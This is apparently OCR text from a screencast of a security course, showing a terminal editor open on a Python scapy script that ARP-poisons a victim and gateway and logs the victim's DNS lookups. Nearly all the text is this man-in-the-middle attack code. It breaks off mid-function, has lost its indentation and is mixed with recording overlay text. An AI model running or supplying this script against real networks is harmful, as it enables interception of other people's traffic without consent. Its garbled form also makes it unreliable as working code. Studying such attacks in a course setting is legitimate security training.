 spse@ubuntu: ~/Desktop/PyProjx
1:46 PM
SPSE
GNU nano 2.2.6
File: lsniff.py
#!/usr/bin/env python
from scapy.all import *
import threading
import os
import sys
## ARP poison , DNS MITM # SPSE COURSE ##
print 'Make sure you are running as root!\n'
VIP = raw_input('Please enter the IP address of the victim computer: ')
GW = raw_input('Please enter th IP address of the gateway: ')
IFACE = raw_input('Please enter the name of your interface e.g eth0: ')
print '\t\t\nPoisoning Victim & Gateway! .. '
os.system('echo 1 > /proc/sys/net/ipv4/ip_forward') #Ensure the victim recieves packets by forwarding them
os.system('service whoopsie stop') ## daisy.ubuntu.com
def dnshandle(pkt):
if pkt.haslayer(DNS) and pkt.getlayer(DNS).qr == 0:
print 'Victim: ' + VIP + ' has searched for: ' + pkt.getlayer(DNS).qd.qname
def v_poison():
v = ARP(pdst=VIP, psrc=GW)
while True:
try:
send(v,verbose=0,inter=2,loop=1)
except KeyboardInterupt: # Functions constructing and sending the ARP pa
sys.exit(1)
def gw_poison():
gw = ARP(pdst=GW, psrc=VIP)
while True:
try:
send(gw,verbose=0,inter=2,loop=1)
354
Screencast-O-Matic.com